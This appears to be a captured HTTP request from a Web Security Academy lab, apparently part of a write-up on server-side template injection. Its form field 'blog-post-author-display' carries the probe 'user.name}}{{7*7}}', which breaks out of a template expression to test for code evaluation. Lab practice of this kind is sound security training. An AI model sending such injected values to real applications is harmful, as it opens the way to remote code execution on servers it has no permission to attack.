 1 POST /my-account/change-blog-post-author-display HTTP/1.1
2 Host: 0af8006403c633bdc0b77cc500ef00bf.web-security-academy.net
3 Cookie: session=At33J8mJXrPT35ZfMsYpikVGi5mQoCIR
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/109.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 81
10 Origin:
https://0af8006403c633bdc0b77cc500ef00bf.web-security-academy.net
11 Referer:
https://0af8006403c633bdc0b77cc500ef00bf.web-security-academy.net
/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 blog-post-author-display=user.name}}{{7*7}}&csrf=
1ubHKpzTh0qnME0r4tcZH9S8TJj6egDj